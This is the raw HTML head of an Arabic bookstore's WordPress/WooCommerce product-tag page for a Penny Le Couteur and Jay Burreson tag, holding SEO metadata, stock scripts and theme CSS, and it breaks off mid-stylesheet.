

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product-tag/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86/
body_size: 25425
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>بني لو كوتور- جاي بورسون - مكتبة جليس</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product-tag/%d8%a8%d9%86%d9%8a-%d9%84%d9%88-%d9%83%d9%88%d8%aa%d9%88%d8%b1-%d8%ac%d8%a7%d9%8a-%d8%a8%d9%88%d8%b1%d8%b3%d9%88%d9%86/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="بني لو كوتور- جاي بورسون - مكتبة جليس" />
		<meta property="og:url" content="https://jalees.net/product-tag/%d8%a8%d9%86%d9%8a-%d9%84%d9%88-%d9%83%d9%88%d8%aa%d9%88%d8%b1-%d8%ac%d8%a7%d9%8a-%d8%a8%d9%88%d8%b1%d8%b3%d9%88%d9%86/" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="بني لو كوتور- جاي بورسون - مكتبة جليس" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product-tag\/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product-tag\/%d8%a8%d9%86%d9%8a-%d9%84%d9%88-%d9%83%d9%88%d8%aa%d9%88%d8%b1-%d8%ac%d8%a7%d9%8a-%d8%a8%d9%88%d8%b1%d8%b3%d9%88%d9%86\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product-tag\/%d8%a8%d9%86%d9%8a-%d9%84%d9%88-%d9%83%d9%88%d8%aa%d9%88%d8%b1-%d8%ac%d8%a7%d9%8a-%d8%a8%d9%88%d8%b1%d8%b3%d9%88%d9%86\/#listItem","position":2,"name":"\u0628\u0646\u064a \u0644\u0648 \u0643\u0648\u062a\u0648\u0631- \u062c\u0627\u064a \u0628\u0648\u0631\u0633\u0648\u0646","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/jalees.net\/product-tag\/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86\/#collectionpage","url":"https:\/\/jalees.net\/product-tag\/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86\/","name":"\u0628\u0646\u064a \u0644\u0648 \u0643\u0648\u062a\u0648\u0631- \u062c\u0627\u064a \u0628\u0648\u0631\u0633\u0648\u0646 - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product-tag\/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product-tag\/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product-tag\/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.2' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.2' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.2' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة مكتبة جليس &laquo; بني لو كوتور- جاي بورسون وسم" href="https://jalees.net/product-tag/%d8%a8%d9%86%d9%8a-%d9%84%d9%88-%d9%83%d9%88%d8%aa%d9%88%d8%b1-%d8%ac%d8%a7%d9%8a-%d8%a8%d9%88%d8%b1%d8%b3%d9%88%d9%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jalees.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=07aa35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.2);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.2) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.2) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.2) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.2) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/jalees.net\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product_tag/4538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jalees.net/wp-content/uploads/2023/12/cropped-202011251405436091902-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jalees.net/wp-content/uploads/2023/12/cropped-202011251405436091902-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jalees.net/wp-content/uploads/2023/12/cropped-202011251405436091902-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jalees.net/wp-content/uploads/2023/12/cropped-202011251405436091902-scaled-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
